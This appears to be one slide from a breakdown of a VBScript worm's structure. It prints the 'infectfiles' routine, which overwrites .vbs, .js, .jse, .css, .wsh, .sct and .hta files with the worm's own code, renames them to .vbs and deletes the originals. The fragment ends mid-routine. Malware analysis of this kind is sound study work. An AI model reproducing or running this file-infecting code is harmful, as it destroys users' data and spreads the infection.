Script structure (6): Source (4)
Overwrite scriptfiles of type .js, .jse, .css, .wsh, .sct and .hta. Rename them to .vbs
Source: infectfiles
set f =fso.GetFolder(folderspec) set fc =f.Files for each f1 in fc ext=fso.GetExtensionName(f1.path) ext=lcase(ext) s=lcase(f1.name) if (ext="vbs") or (ext="vbe") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext="sct") or (ext="hta") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close
bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path)